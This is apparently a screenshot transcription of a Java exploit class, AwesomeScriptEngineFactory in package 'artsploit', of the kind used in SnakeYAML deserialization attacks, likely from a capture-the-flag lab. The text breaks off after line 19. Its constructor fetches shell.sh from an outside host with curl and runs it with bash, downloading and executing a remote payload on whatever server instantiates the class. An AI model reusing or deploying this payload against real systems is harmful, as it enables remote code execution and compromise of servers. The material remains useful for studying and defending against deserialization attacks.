 1 AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             Runtime.getRuntime().exec("curl 10.10.14.20/shell.sh -o /tmp/shell.sh");
13             Runtime.getRuntime().exec("bash /tmp/shell.sh");
14         } catch (IOException e) {
15             e.printStackTrace();
16         }
17     }
18
19     @Override